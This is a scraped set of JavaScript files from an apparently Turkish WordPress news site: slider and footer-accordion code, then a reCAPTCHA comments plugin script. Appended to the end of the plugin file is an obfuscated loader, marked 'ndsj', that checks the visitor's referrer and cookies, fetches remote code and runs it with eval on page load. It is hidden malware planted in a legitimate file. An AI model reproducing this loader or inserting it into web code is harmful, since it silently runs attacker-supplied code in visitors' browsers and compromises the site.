slidesPerView: 4,
spaceBetween: 15,
loop: false,
speed: 600,
autoplay: {
delay: 4500,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_puandurumu_slider_next",
prevEl: ".yatay_puandurumu_slider_prev"
},
breakpoints: {
320: { slidesPerView: 4 },
480: { slidesPerView: 5 },
640: { slidesPerView: 5 },
768: { slidesPerView: 8 },
1024: { slidesPerView: 12 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez gözlemle
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Puan Durumu Slider //


// Fikstür Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_fikstur_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_fikstur_slider", {
slidesPerView: 1,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_fikstur_slider_next",
prevEl: ".yatay_fikstur_slider_prev"
},
breakpoints: {
480: { slidesPerView: 1 },
640: { slidesPerView: 2 },
768: { slidesPerView: 3 },
1024: { slidesPerView: 4 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez tetiklenmesini sağla
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Fikstür Slider //


// Gazeteler Slider //
document.addEventListener("DOMContentLoaded", () => {
const container = document.querySelector(".yatay_gazete_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, observer) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_gazete_slider", {
slidesPerView: 2,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_gazeteler_slider_next",
prevEl: ".yatay_gazeteler_slider_prev"
},
breakpoints: {
480: { slidesPerView: 3 },
640: { slidesPerView: 4 },
768: { slidesPerView: 5 },
1024: { slidesPerView: 7 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

observer.unobserve(entry.target); // sadece bir kez tetikle
}
});
}, {
rootMargin: "0px 0px 200px 0px", // erken yükleme için
threshold: 0.3                   // slider’ın %30’u görünmeden tetiklenmez
});

observer.observe(container);
});
// Gazeteler Slider //





// Footer Accordion Menu //
document.addEventListener("DOMContentLoaded", function () {
const headers = document.querySelectorAll(".accordion-header");

function handleAccordionClick(event) {
if (window.innerWidth > 768) return;

const button = event.currentTarget;
const content = button.nextElementSibling;

const isOpen = content.style.maxHeight;

document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});

if (!isOpen) {
content.style.maxHeight = content.scrollHeight + "px";
button.classList.add("active");
}
}

headers.forEach((button) => {
button.addEventListener("click", handleAccordionClick);
});

window.addEventListener("resize", () => {
if (window.innerWidth > 768) {
document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});
}
});
});
// Footer Accordion Menu //


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2
body_size: 2856
content:
/*
 * Plugin:      Google reCAPTCHA in WP comments
 * Path:        /js
 * File:        recaptcha.js
 * Since:       0.0.2
 */

/* 
 * Module:      Recaptcha functions for init form and verify responses
 * Version:     9.1.1
 * Description: This module changes the HTML structure of the form when it's displayed for prevent automatic sending, then it verifies the user's response and when
 *              the user's response is correct it rewrites the HTML structure of the form.
 */
// Global var for storing the form attributes until the verification process is completed and correct.
var attrsa = {};

// Write/rewrite form HTML structure and block/unblock send button.
function griwpcChangeButton ( value, address  ) {
	
	var a, 
		form = GriwpcTools.getForm(),
		ele  = GriwpcTools.getButton( form ), 
		groupElem;

	if ( ( ele === undefined ) || ( form === undefined ) )
		return;

	ele  = jQuery( ele );
	form = jQuery( form );

	if ( value === null ) {
		
		// ID compatibility	themes
		if ( ele.length > 0 )
			ele.attr( 'disabled', '' );
		
		// Forcing blocked mode to all button, anchor, input, span type=submit HTML elements, even without ID
		groupElem = form.find( '[type=submit]' ); 
		if ( groupElem.length > 0 )
			groupElem.attr( 'disabled', '' );
		
		a = form[0].attributes;
		jQuery.each ( a, function (i, v ) {
			if ( v != undefined ) 
				attrsa[ v.name ] = v.value; 
		}); 
		jQuery.each ( attrsa, function (i, v ) {
			if ( ( i != 'id' ) && ( i != 'class' ) ) 
				form.removeAttr( i );
		});
		
		if ( 1 === parseInt( griwpco.allowCreditMode ) ) {
			jQuery( '.google-recaptcha-container' ).append ( '<span class="plugin-credits" style="font-size:0.62rem" ><a target="_blank" href="' + griwpco.home_link_address + '" title="' + griwpco.home_link_title + '" rel="nofollow" >' + griwpco.home_link_text + '</a></span>' );
		}
		
	}
	if ( value === true ) {
		
		// ID compatibility	themes
		if ( ele.length > 0 )
			ele.removeAttr ('disabled');
		
		// Forcing blocked mode to all button, anchor, input, span type=submit HTML elements, even without ID
		groupElem = form.find( '[type=submit]' );
		if ( groupElem.length > 0 )
			groupElem.removeAttr ('disabled');
		
		jQuery.each ( attrsa, function (i, v ) { 
			form.attr( i, v );
		});
		
		form.append( '<input type="hidden" name="griwpcva" value="' + address + '">' );
		
	}
	
}

var griwpcProcessAjaxResponse = function( ajaxResponse ) {
	if ( ( ajaxResponse.status === 200 ) && ( ajaxResponse.readyState === 4 ) && ( ajaxResponse.statusText === "OK" ) ) {
		let processed = JSON.parse( ajaxResponse.response );
		if ( processed.data.result === 'OK' )
			griwpcChangeButton ( true, processed.data.address );
		else
			console.log ( 'Error verifying reCAPTCHA: ', processed );
	} else {
		console.log ( 'Error AJAX Call: ', ajaxResponse );
	}

}

var griwpcVerifyCallback = function( griwpcr ) {
	GriwpcAjax.post ( griwpco.ajax_url, { 'action' : 'griwpc_verify_recaptcha', 'resp' : griwpcr }, griwpcProcessAjaxResponse, true );
}


// Global onload Method
var griwpcOnloadCallback = function() {
	griwpco.recaptcha_elem = grecaptcha.render( griwpco.recaptcha_id, {
	  'sitekey' : griwpco.recaptcha_skey,
	  'theme'	: griwpco.recaptcha_theme,
	  'type'	: griwpco.recaptcha_type,
	  'size'	: griwpco.recaptcha_size,
	  'tabindex' : 0,
	  'callback' : griwpcVerifyCallback
	});
};
(function ($) { griwpcChangeButton ( null, null); })(jQuery);
;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};